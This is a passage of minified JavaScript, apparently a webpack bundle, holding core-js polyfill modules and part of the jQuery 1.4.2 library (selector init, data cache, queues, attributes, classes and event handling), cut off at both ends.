n,a;if("string"===t&&r(n=e.toString)&&!o(a=i(n,e)))return a;if(r(n=e.valueOf)&&!o(a=i(n,e)))return a;if("string"!==t&&r(n=e.toString)&&!o(a=i(n,e)))return a;throw new u("Can't convert object to primitive value")}},function(e,t,n){"use strict";e.exports=!1},function(e,t,n){"use strict";var i=n(58),r=Object;e.exports=function(e){return r(i(e))}},function(e,t,n){"use strict";var i=n(22),r=n(33),o=n(113),u=n(45);e.exports=function(e,t,n,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(i(n)&&o(n,l,a),a.global)c?e[t]=n:u(t,n);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=n:r.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},function(e,t,n){"use strict";var i=n(21),r=n(24),o=n(22),u=n(27),a=n(26),c=n(114).CONFIGURABLE,l=n(115),s=n(116),M=s.enforce,d=s.get,p=String,g=Object.defineProperty,h=i("".slice),f=i("".replace),N=i([].join),I=a&&!r(function(){return 8!==g(function(){},"length",{value:8}).length}),j=String(String).split("String"),D=e.exports=function(e,t,n){"Symbol("===h(p(t),0,7)&&(t="["+f(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!u(e,"name")||c&&e.name!==t)&&(a?g(e,"name",{value:t,configurable:!0}):e.name=t),I&&n&&u(n,"arity")&&e.length!==n.arity&&g(e,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?a&&g(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var i=M(e);return u(i,"source")||(i.source=N(j,"string"==typeof t?t:"")),e};Function.prototype.toString=D(function(){return o(this)&&d(this).source||l(this)},"toString")},function(e,t,n){"use strict";var i=n(26),r=n(27),o=Function.prototype,u=i&&Object.getOwnPropertyDescriptor,a=r(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!i||i&&u(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},function(e,t,n){"use strict";var i=n(21),r=n(22),o=n(44),u=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(e){return u(e)}),e.exports=o.inspectSource},function(e,t,n){"use strict";var i,r,o,u=n(117),a=n(16),c=n(32),l=n(69),s=n(27),M=n(44),d=n(71),p=n(46),g=a.TypeError,h=a.WeakMap;if(u||M.state){var f=M.state||(M.state=new h);f.get=f.get,f.has=f.has,f.set=f.set,i=function(e,t){if(f.has(e))throw new g("Object already initialized");return t.facade=e,f.set(e,t),t},r=function(e){return f.get(e)||{}},o=function(e){return f.has(e)}}else{var N=d("state");p[N]=!0,i=function(e,t){if(s(e,N))throw new g("Object already initialized");return t.facade=e,l(e,N,t),t},r=function(e){return s(e,N)?e[N]:{}},o=function(e){return s(e,N)}}e.exports={set:i,get:r,has:o,enforce:function(e){return o(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=r(t)).type!==e)throw new g("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=i.WeakMap;e.exports=r(o)&&/native code/.test(String(o))},function(e,t,n){"use strict";var i=n(27),r=n(119),o=n(55),u=n(33);e.exports=function(e,t,n){for(var a=r(t),c=u.f,l=o.f,s=0;s<a.length;s++){var M=a[s];i(e,M)||n&&i(n,M)||c(e,M,l(t,M))}}},function(e,t,n){"use strict";var i=n(43),r=n(21),o=n(120),u=n(125),a=n(39),c=r([].concat);e.exports=i("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=u.f;return n?c(t,n(e)):t}},function(e,t,n){"use strict";var i=n(72),r=n(47).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(74),r=Math.max,o=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):o(n,t)}},function(e,t,n){"use strict";var i=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?r:i)(t)}},function(e,t,n){"use strict";var i=n(124);e.exports=function(e){return i(e.length)}},function(e,t,n){"use strict";var i=n(74),r=Math.min;e.exports=function(e){var t=i(e);return t>0?r(t,9007199254740991):0}},function(e,t,n){"use strict";t.f=Object.getOwnPropertySymbols},function(e,t,n){"use strict";var i=n(24),r=n(22),o=/#|\.prototype\./,u=function(e,t){var n=c[a(e)];return n===s||n!==l&&(r(t)?i(t):!!t)},a=u.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=u.data={},l=u.NATIVE="N",s=u.POLYFILL="P";e.exports=u},function(e,t,n){"use strict";var i=n(64),r=n(128),o=n(33).f,u=i("unscopables"),a=Array.prototype;void 0===a[u]&&o(a,u,{configurable:!0,value:r(null)}),e.exports=function(e){a[u][e]=!0}},function(e,t,n){"use strict";var i,r=n(39),o=n(129),u=n(47),a=n(46),c=n(131),l=n(68),s=n(71),M=s("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},g=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},h=function(){try{i=new ActiveXObject("htmlfile")}catch(e){}var e,t;h="undefined"!=typeof document?document.domain&&i?g(i):((t=l("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):g(i);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};a[M]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[M]=e):n=h(),void 0===t?n:o.f(n,t)}},function(e,t,n){"use strict";var i=n(26),r=n(70),o=n(33),u=n(39),a=n(38),c=n(130);t.f=i&&!r?Object.defineProperties:function(e,t){u(e);for(var n,i=a(t),r=c(t),l=r.length,s=0;l>s;)o.f(e,n=r[s++],i[n]);return e}},function(e,t,n){"use strict";var i=n(72),r=n(47);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(43);e.exports=i("document","documentElement")},function(e,t,n){"use strict";var i=n(16),r=n(21);e.exports=function(e,t){return r(i[e].prototype[t])}},function(e,t,n){"use strict";n(134)},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){function i(){if(!j.isReady){try{x.documentElement.doScroll("left")}catch(e){return void setTimeout(i,1)}j.ready()}}function r(e,t){t.src?j.ajax({url:t.src,async:!1,dataType:"script"}):j.globalEval(t.text||t.textContent||t.innerHTML||""),t.parentNode&&t.parentNode.removeChild(t)}function o(e,i,r,u,a,c){var l=e.length;if("object"===n(i)){for(var s in i)o(e,s,i[s],u,a,r);return e}if(r!==t){for(u=!c&&u&&j.isFunction(r),s=0;s<l;s++)a(e[s],i,u?r.call(e[s],s,a(e[s],i)):r,c);return e}return l?a(e[0],i):t}function u(){return(new Date).getTime()}function a(){return!1}function c(){return!0}function l(e,t,n){return n[0].type=e,j.event.handle.apply(t,n)}function s(e){var t,n,i,r,o,u,a,c=[],l=[],s=arguments;if(i=j.data(this,"events"),e.liveFired!==this&&i&&i.live&&(!e.button||"click"!==e.type)){e.liveFired=this;var M=i.live.slice(0);for(o=0;o<M.length;o++)(i=M[o]).origType.replace(V,"")===e.type?l.push(i.selector):M.splice(o--,1);for(u=0,a=(n=j(e.target).closest(l,e.currentTarget)).length;u<a;u++)for(o=0;o<M.length;o++)i=M[o],n[u].selector===i.selector&&(r=n[u].elem,l=null,"mouseenter"!==i.preType&&"mouseleave"!==i.preType||(l=j(e.relatedTarget).closest(i.selector)[0]),l&&l===r||c.push({elem:r,handleObj:i}));for(u=0,a=c.length;u<a;u++)if(n=c[u],e.currentTarget=n.elem,e.data=n.handleObj.data,e.handleObj=n.handleObj,!1===n.handleObj.origHandler.apply(n.elem,s)){t=!1;break}return t}}function M(e,t){return"live."+(e&&"*"!==e?e+".":"")+t.replace(/\./g,"`").replace(/ /g,"&")}function d(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function p(e,t){var n=0;t.each(function(){if(this.nodeName===(e[n]&&e[n].nodeName)){var t=j.data(e[n++]),i=j.data(this,t);if(t=t&&t.events)for(var r in delete i.handle,i.events={},t)for(var o in t[r])j.event.add(this,r,t[r][o],t[r][o].data)}})}function g(e,t,n){var i,r,o;return t=t&&t[0]?t[0].ownerDocument||t[0]:x,1===e.length&&"string"==typeof e[0]&&e[0].length<512&&t===x&&!ge.test(e[0])&&(j.support.checkClone||!he.test(e[0]))&&(r=!0,(o=j.fragments[e[0]])&&1!==o&&(i=o)),i||(i=t.createDocumentFragment(),j.clean(e,t,i,n)),r&&(j.fragments[e[0]]=o?i:1),{fragment:i,cacheable:r}}function h(e,t){var n={};return j.each(Re.concat.apply([],Re.slice(0,t)),function(){n[this]=e}),n}function f(e){return"scrollTo"in e&&e.document?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var N,I,j=function(e,t){return new j.fn.init(e,t)},D=e.jQuery,y=e.$,x=e.document,m=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,T=/^.[^:#\[\.,]*$/,A=/\S/,b=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,_=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,z=navigator.userAgent,v=!1,w=[],E=Object.prototype.toString,O=Object.prototype.hasOwnProperty,C=Array.prototype.push,L=Array.prototype.slice,S=Array.prototype.indexOf;j.fn=j.prototype={init:function(e,n){var i,r;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!n)return this.context=x,this[0]=x.body,this.selector="body",this.length=1,this;if("string"==typeof e){if(!(i=m.exec(e))||!i[1]&&n)return!n&&/^\w+$/.test(e)?(this.selector=e,this.context=x,e=x.getElementsByTagName(e),j.merge(this,e)):!n||n.jquery?(n||N).find(e):j(n).find(e);if(i[1])return r=n?n.ownerDocument||n:x,(e=_.exec(e))?j.isPlainObject(n)?(e=[x.createElement(e[1])],j.fn.attr.call(e,n,!0)):e=[r.createElement(e[1])]:e=((e=g([i[1]],[r])).cacheable?e.fragment.cloneNode(!0):e.fragment).childNodes,j.merge(this,e);if(n=x.getElementById(i[2])){if(n.id!==i[2])return N.find(e);this.length=1,this[0]=n}return this.context=x,this.selector=e,this}return j.isFunction(e)?N.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),j.makeArray(e,this))},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return L.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this.slice(e)[0]:this[e]},pushStack:function(e,t,n){var i=j();return j.isArray(e)?C.apply(i,e):j.merge(i,e),i.prevObject=this,i.context=this.context,"find"===t?i.selector=this.selector+(this.selector?" ":"")+n:t&&(i.selector=this.selector+"."+t+"("+n+")"),i},each:function(e,t){return j.each(this,e,t)},ready:function(e){return j.bindReady(),j.isReady?e.call(x,j):w&&w.push(e),this},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(L.apply(this,arguments),"slice",L.call(arguments).join(","))},map:function(e){return this.pushStack(j.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||j(null)},push:C,sort:[].sort,splice:[].splice},j.fn.init.prototype=j.fn,j.extend=j.fn.extend=function(){var e,i,r,o,u=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof u&&(l=u,u=arguments[1]||{},a=2),"object"===n(u)||j.isFunction(u)||(u={}),c===a&&(u=this,--a);a<c;a++)if(null!=(e=arguments[a]))for(i in e)e.hasOwnProperty(i)&&(r=u[i],u!==(o=e[i])&&(l&&o&&(j.isPlainObject(o)||j.isArray(o))?(r=r&&(j.isPlainObject(r)||j.isArray(r))?r:j.isArray(o)?[]:{},u[i]=j.extend(l,r,o)):o!==t&&(u[i]=o)));return u},j.extend({noConflict:function(t){return e.$=y,t&&(e.jQuery=D),j},isReady:!1,ready:function(){if(!j.isReady){if(!x.body)return setTimeout(j.ready,13);if(j.isReady=!0,w){for(var e,t=0;e=w[t++];)e.call(x,j);w=null}j.fn.triggerHandler&&j(x).triggerHandler("ready")}},bindReady:function(){if(!v){if(v=!0,"complete"===x.readyState)return j.ready();if(x.addEventListener)x.addEventListener("DOMContentLoaded",I,!1),e.addEventListener("load",j.ready,!1);else if(x.attachEvent){x.attachEvent("onreadystatechange",I),e.attachEvent("onload",j.ready);var t=!1;try{t=null==e.frameElement}catch(e){}x.documentElement.doScroll&&t&&i()}}},isFunction:function(e){return"[object Function]"===E.call(e)},isArray:function(e){return"[object Array]"===E.call(e)},isPlainObject:function(e){if(!e||"[object Object]"!==E.call(e)||e.nodeType||e.setInterval)return!1;if(e.constructor&&!O.call(e,"constructor")&&!O.call(e.constructor.prototype,"isPrototypeOf"))return!1;var n;for(n in e);return n===t||O.call(e,n)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw e},parseJSON:function(t){return"string"==typeof t&&t?(t=j.trim(t),/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?e.JSON&&e.JSON.parse?e.JSON.parse(t):new Function("return "+t)():void j.error("Invalid JSON: "+t)):null},noop:function(){},globalEval:function(e){if(e&&A.test(e)){var t=x.getElementsByTagName("head")[0]||x.documentElement,n=x.createElement("script");n.type="text/javascript",j.support.scriptEval?n.appendChild(x.createTextNode(e)):n.text=e,t.insertBefore(n,t.firstChild),t.removeChild(n)}},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,i){var r,o=0,u=e.length,a=u===t||j.isFunction(e);if(i)if(a){for(r in e)if(!1===n.apply(e[r],i))break}else for(;o<u&&!1!==n.apply(e[o++],i););else if(a){for(r in e)if(e.hasOwnProperty(r)&&!1===n.call(e[r],r,e[r]))break}else for(i=e[0];o<u&&!1!==n.call(i,o,i);i=e[++o]);return e},trim:function(e){return(e||"").replace(b,"")},makeArray:function(e,t){return t=t||[],null!=e&&(null==e.length||"string"==typeof e||j.isFunction(e)||"function"!=typeof e&&e.setInterval?C.call(t,e):j.merge(t,e)),t},inArray:function(e,t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},merge:function(e,n){var i=e.length,r=0;if("number"==typeof n.length)for(var o=n.length;r<o;r++)e[i++]=n[r];else for(;n[r]!==t;)e[i++]=n[r++];return e.length=i,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length;r<o;r++)!n!=!t(e[r],r)&&i.push(e[r]);return i},map:function(e,t,n){for(var i,r=[],o=0,u=e.length;o<u;o++)null!=(i=t(e[o],o,n))&&(r[r.length]=i);return r.concat.apply([],r)},guid:1,proxy:function(e,n,i){return 2===arguments.length&&("string"==typeof n?(e=(i=e)[n],n=t):n&&!j.isFunction(n)&&(i=n,n=t)),!n&&e&&(n=function(){return e.apply(i||this,arguments)}),e&&(n.guid=e.guid=e.guid||n.guid||j.guid++),n},uaMatch:function(e){return e=e.toLowerCase(),{browser:(e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||!/compatible/.test(e)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[])[1]||"",version:e[2]||"0"}},browser:{}}),(z=j.uaMatch(z)).browser&&(j.browser[z.browser]=!0,j.browser.version=z.version),j.browser.webkit&&(j.browser.safari=!0),S&&(j.inArray=function(e,t){return S.call(t,e)}),N=j(x),x.addEventListener?I=function(){x.removeEventListener("DOMContentLoaded",I,!1),j.ready()}:x.attachEvent&&(I=function(){"complete"===x.readyState&&(x.detachEvent("onreadystatechange",I),j.ready())}),function(){j.support={};var t=x.documentElement,n=x.createElement("script"),i=x.createElement("div"),r="script"+u();i.style.display="none",i.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var o=i.getElementsByTagName("*"),a=i.getElementsByTagName("a")[0];if(o&&o.length&&a){j.support={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,style:/red/.test(a.getAttribute("style")),hrefNormalized:"/a"===a.getAttribute("href"),opacity:/^0.55$/.test(a.style.opacity),cssFloat:!!a.style.cssFloat,checkOn:"on"===i.getElementsByTagName("input")[0].value,optSelected:x.createElement("select").appendChild(x.createElement("option")).selected,parentNode:null===i.removeChild(i.appendChild(x.createElement("div"))).parentNode,deleteExpando:!0,checkClone:!1,scriptEval:!1,noCloneEvent:!0,boxModel:null},n.type="text/javascript";try{n.appendChild(x.createTextNode("window."+r+"=1;"))}catch(e){}t.insertBefore(n,t.firstChild),e[r]&&(j.support.scriptEval=!0,delete e[r]);try{delete n.test}catch(e){j.support.deleteExpando=!1}t.removeChild(n),i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function u(){j.support.noCloneEvent=!1,i.detachEvent("onclick",u)}),i.cloneNode(!0).fireEvent("onclick")),(i=x.createElement("div")).innerHTML="<input type='radio' name='radiotest' checked='checked'/>",(t=x.createDocumentFragment()).appendChild(i.firstChild),j.support.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,j(function(){var e=x.createElement("div");e.style.width=e.style.paddingLeft="1px",x.body.appendChild(e),j.boxModel=j.support.boxModel=2===e.offsetWidth,x.body.removeChild(e).style.display="none"}),t=function(e){var t=x.createElement("div"),n=(e="on"+e)in t;return n||(t.setAttribute(e,"return;"),n="function"==typeof t[e]),n},j.support.submitBubbles=t("submit"),j.support.changeBubbles=t("change"),t=n=i=o=a=null}}(),j.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var k="jQuery"+u(),Q=0,U={};j.extend({cache:{},expando:k,noData:{embed:!0,object:!0,applet:!0},data:function(i,r,o){if(!i.nodeName||!j.noData[i.nodeName.toLowerCase()]){var u=(i=i==e?U:i)[k],a=j.cache;return u||"string"!=typeof r||o!==t?(u||(u=++Q),"object"===n(r)?(i[k]=u,a[u]=j.extend(!0,{},r)):a[u]||(i[k]=u,a[u]={}),i=a[u],o!==t&&(i[r]=o),"string"==typeof r?i[r]:i):null}},removeData:function(t,n){if(!t.nodeName||!j.noData[t.nodeName.toLowerCase()]){var i=(t=t==e?U:t)[k],r=j.cache,o=r[i];n?o&&(delete o[n],j.isEmptyObject(o)&&j.removeData(t)):(j.support.deleteExpando?delete t[j.expando]:t.removeAttribute&&t.removeAttribute(j.expando),delete r[i])}}}),j.fn.extend({data:function(e,i){if(void 0===e&&this.length)return j.data(this[0]);if("object"===n(e))return this.each(function(){j.data(this,e)});var r=e.split(".");if(r[1]=r[1]?"."+r[1]:"",i===t){var o=this.triggerHandler("getData"+r[1]+"!",[r[0]]);return o===t&&this.length&&(o=j.data(this[0],e)),o===t&&r[1]?this.data(r[0]):o}return this.trigger("setData"+r[1]+"!",[r[0],i]).each(function(){j.data(this,e,i)})},removeData:function(e){return this.each(function(){j.removeData(this,e)})}}),j.extend({queue:function(e,t,n){if(e){t=(t||"fx")+"queue";var i=j.data(e,t);return n?(!i||j.isArray(n)?i=j.data(e,t,j.makeArray(n)):i.push(n),i):i||[]}},dequeue:function(e,t){t=t||"fx";var n=j.queue(e,t),i=n.shift();"inprogress"===i&&(i=n.shift()),i&&("fx"===t&&n.unshift("inprogress"),i.call(e,function(){j.dequeue(e,t)}))}}),j.fn.extend({queue:function(e,n){return"string"!=typeof e&&(n=e,e="fx"),n===t?j.queue(this[0],e):this.each(function(){var t=j.queue(this,e,n);"fx"===e&&"inprogress"!==t[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},delay:function(e,t){return e=j.fx&&j.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(){var n=this;setTimeout(function(){j.dequeue(n,t)},e)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var Y=/[\n\t]/g,Z=/\s+/,P=/\r/g,G=/href|src|style/,B=/(button|input)/i,F=/(button|input|object|select|textarea)/i,W=/^(a|area)$/i,R=/radio|checkbox/;j.fn.extend({attr:function(e,t){return o(this,e,t,!0,j.attr)},removeAttr:function(e){return this.each(function(){j.attr(this,e,""),1===this.nodeType&&this.removeAttribute(e)})},addClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.addClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e)for(var t=(e||"").split(Z),n=0,i=this.length;n<i;n++){var r=this[n];if(1===r.nodeType)if(r.className){for(var o=" "+r.className+" ",u=r.className,a=0,c=t.length;a<c;a++)o.indexOf(" "+t[a]+" ")<0&&(u+=" "+t[a]);r.className=j.trim(u)}else r.className=e}return this},removeClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.removeClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e||e===t)for(var n=(e||"").split(Z),i=0,r=this.length;i<r;i++){var o=this[i];if(1===o.nodeType&&o.className)if(e){for(var u=(" "+o.className+" ").replace(Y," "),a=0,c=n.length;a<c;a++)u=u.replace(" "+n[a]+" "," ");o.className=j.trim(u)}else o.className=""}return this},toggleClass:function(e,t){var i=n(e),r="boolean"==typeof t;return j.isFunction(e)?this.each(function(n){var i=j(this);i.toggleClass(e.call(this,n,i.attr("class"),t),t)}):this.each(function(){if("string"===i)for(var n,o=0,u=j(this),a=t,c=e.split(Z);n=c[o++];)a=r?a:!u.hasClass(n),u[a?"addClass":"removeClass"](n);else"undefined"!==i&&"boolean"!==i||(this.className&&j.data(this,"__className__",this.className),this.className=this.className||!1===e?"":j.data(this,"__className__")||"")})},hasClass:function(e){e=" "+e+" ";for(var t=0,n=this.length;t<n;t++)if((" "+this[t].className+" ").replace(Y," ").indexOf(e)>-1)return!0;return!1},val:function(e){if(e===t){var n=this[0];if(n){if(j.nodeName(n,"option"))return(n.attributes.value||{}).specified?n.value:n.text;if(j.nodeName(n,"select")){var i=n.selectedIndex,r=[],o=n.options;if(n="select-one"===n.type,i<0)return null;var u=n?i:0;for(i=n?i+1:o.length;u<i;u++){var a=o[u];if(a.selected){if(e=j(a).val(),n)return e;r.push(e)}}return r}return R.test(n.type)&&!j.support.checkOn?null===n.getAttribute("value")?"on":n.value:(n.value||"").replace(P,"")}return t}var c=j.isFunction(e);return this.each(function(t){var n=j(this),i=e;if(1===this.nodeType)if(c&&(i=e.call(this,t,n.val())),"number"==typeof i&&(i+=""),j.isArray(i)&&R.test(this.type))this.checked=j.inArray(n.val(),i)>=0;else if(j.nodeName(this,"select")){var r=j.makeArray(i);j("option",this).each(function(){this.selected=j.inArray(j(this).val(),r)>=0}),r.length||(this.selectedIndex=-1)}else this.value=i})}}),j.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,n,i,r){if(!e||3===e.nodeType||8===e.nodeType)return t;if(r&&n in j.attrFn)return j(e)[n](i);r=1!==e.nodeType||!j.isXMLDoc(e);var o=i!==t;if(n=r&&j.props[n]||n,1===e.nodeType){var u=G.test(n);return n in e&&r&&!u?(o&&("type"===n&&B.test(e.nodeName)&&e.parentNode&&j.error("type property can't be changed"),e[n]=i),j.nodeName(e,"form")&&e.getAttributeNode(n)?e.getAttributeNode(n).nodeValue:"tabIndex"===n?(n=e.getAttributeNode("tabIndex"))&&n.specified?n.value:F.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t:e[n]):!j.support.style&&r&&"style"===n?(o&&(e.style.cssText=""+i),e.style.cssText):(o&&e.setAttribute(n,""+i),null===(e=!j.support.hrefNormalized&&r&&u?e.getAttribute(n,2):e.getAttribute(n))?t:e)}return j.style(e,n,i)}});var V=/\.(.*)$/,X=function(e){return e.replace(/[^\w\s\.\|`]/g,function(e){return"\\"+e})};j.event={add:function(n,i,r,o){var u,a;if(3!==n.nodeType&&8!==n.nodeType&&(n.setInterval&&n!==e&&!n.frameElement&&(n=e),r.handler&&(r=(u=r).handler),r.guid||(r.guid=j.guid++),a=j.data(n))){var c=a.events=a.events||{},l=a.handle;l||(a.handle=l=function(){return void 0===j||j.event.triggered?t:j.event.handle.apply(l.elem,arguments)}),l.elem=n,i=i.split(" ");for(var s,M,d=0;s=i[d++];){a=u?j.extend({},u):{handler:r,data:o},s.indexOf(".")>-1?(M=s.split("."),s=M.shift(),a.namespace=M.slice(0).sort().join(".")):(M=[],a.namespace=""),a.type=s,a.guid=r.guid;var p=c[s],g=j.event.special[s]||{};p||(p=c[s]=[],g.setup&&!1!==g.setup.call(n,o,M,l)||(n.addEventListener?n.addEventListener(s,l,!1):n.attachEvent&&n.attachEvent("on"+s,l))),g.add&&(g.add.call(n,a),a.handler.guid||(a.handler.guid=r.guid)),p.push(a),j.event.global[s]=!0}n=null}},global:{},remove:function(e,t,n,i){if(3!==e.nodeType&&8!==e.nodeType){var r,o,u,a,c,l,s,M=0,d=j.data(e),p=d&&d.events;if(d&&p)if(t&&t.type&&(n=t.handler,t=t.type),!t||"string"==typeof t&&"."===t.charAt(0))for(r in t=t||"",p)j.event.remove(e,r+t);else{for(t=t.split(" ");r=t[M++];)if(c=r,u=[],(o=r.indexOf(".")<0)||(u=r.split("."),r=u.shift(),a=new RegExp("(^|\\.)"+j.map(u.slice(0).sort(),X).join("\\.(?:.*\\.)?")+"(\\.|$)")),l=p[r])if(n){for(c=j.event.special[r]||{},g=i||0;g<l.length&&(s=l[g],n.guid!==s.guid||((o||a.test(s.namespace))&&(null==i&&l.splice(g--,1),c.remove&&c.remove.call(e,s)),null==i));g++);(0===l.length||null!=i&&1===l.length)&&(c.teardown&&!1!==c.teardown.call(e,u)||H(e,r,d.handle),delete p[r])}else for(var g=0;g<l.length;g++)s=l[g],(o||a.test(s.namespace))&&(j.event.remove(e,c,s.handler,g),l.splice(g--,1));j.isEmptyObject(p)&&((t=d.handle)&&(t.elem=null),delete d.events,delete d.handle,j.isEmptyObject(d)&&j.removeData(e))}}},trigger:function(e,i,r,o){var u=e.type||e;if(!o){if(e="object"===n(e)?e[k]?e:j.extend(j.Event(u),e):j.Event(u),u.indexOf("!")>=0&&(e.type=u=u.slice(0,-1),e.exclusive=!0),r||(e.stopPropagation(),j.event.global[u]&&j.each(j.cache,function(){this.events&&this.events[u]&&j.event.trigger(e,i,this.handle.elem)})),!r||3===r.nodeType||8===r.nodeType)return t;e.result=t,e.target=r,(i=j.makeArray(i)).unshift(e)}e.currentTarget=r,(o=j.data(r,"handle"))&&o.apply(r,i),o=r.parentNode||r.ownerDocument;try{r&&r.nodeName&&j.noData[r.nodeName.toLowerCase()]||r["on"+u]&&!1===r["on"+u].apply(r,i)&&(e.result=!1)}catch(e){}if(!e.isPropagationStopped()&&o)j.event.trigger(e,i,o,!0);else if(!e.isDefaultPrevented()){o=e.target;var a,c=j.nodeName(o,"a")&&"click"===u,l=j.event.special[u]||{};if(!(l._default&&!1!==l._default.call(r,e)||c||o&&o.nodeName&&j.noData[o.nodeName.toLowerCase()])){try{o[u]&&((a=o["on"+u])&&(o["on"+u]=null),j.event.triggered=!0,o[u]())}catch(e){}a&&(o["on"+u]=a),j.event.triggered=!1}}},handle:function(n){var i,r,o,u;if((n=arguments[0]=j.event.fix(n||e.event)).currentTarget=this,(i=n.type.indexOf(".")<0&&!n.exclusive)||(r=n.type.split("."),n.type=r.shift(),o=new RegExp("(^|\\.)"+r.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),r=(u=j.data(this,"events"))[n.type],u&&r){u=0;for(var a=(r=r.slice(0)).length;u<a;u++){var c=r[u];if((i||o.test(c.namespace))&&(n.handler=c.handler,n.data=c.data,n.handleObj=c,(c=c.handler.apply(this,arguments))!==t&&(n.result=c,!1===c&&(n.preventDefault(),n.stopPropagation())),n.isImmediatePropagationStopped()))break}}return n.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(e){if(e[k])return e;var n=e;e=j.Event(n);for(var i,r=this.props.length;r;)e[i=this.props[--r]]=n[i];return 